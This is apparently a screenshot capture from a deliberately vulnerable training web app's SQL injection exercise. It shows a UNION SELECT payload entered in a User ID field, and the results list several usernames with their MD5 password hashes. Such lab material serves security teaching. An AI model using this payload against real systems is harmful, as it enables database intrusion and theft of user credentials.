 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99